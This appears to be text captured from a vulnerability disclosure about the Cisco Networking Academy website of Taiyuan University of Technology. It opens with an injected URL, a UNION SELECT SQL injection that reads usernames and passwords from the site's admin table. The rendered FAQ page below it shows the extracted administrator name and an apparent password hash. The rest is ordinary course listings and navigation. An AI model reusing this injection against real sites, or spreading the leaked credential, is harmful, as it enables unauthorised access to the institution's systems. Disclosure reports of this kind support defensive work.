 cisco.tyut.edu.cn/cjwtlist.asp?id=65%20Union%20Select%201,username,3,4,5,6,7,8,password,10,11,12,13%20from%20admin
不是所有人都敢改变自己，但所有敢于改变自己的人 都将成功！
招生简章 | 联系我们 [设置首页] [加入收藏]
太原理工大学 思科网络技术学院
TAIYUAN UNIVERSITY OF TECHNOLOGY
1902
首页 网院介绍 新闻动态 课程体系 教学条件 常见问题 企业培训 学习系统
[2015招生简章] NA快速认证班开始报名啦！ · 2015年CCNP 17期周末班3月28号正式开课 · 思科
您当前的位置：首页 > 常见问题
常见问题 QUESTIONS
常见问题
开班公告 更多>>
CCNP全日制班 06-12 招满
CCNA周末班 05-09 招满
网络安全周末班 05-30 招满
网络工程师周末班 04-25 招满
综合布线周末班 03-14 招满
CCNA快速认证班 07-04 热招
CCNA第59期暑期班 07-18 热招
常见问题
admin
发布时间：12 点击次数：107 来源：原创 作者：管理员
cee7374b3fa17663
上一篇： 下一篇：
www.wooyun.org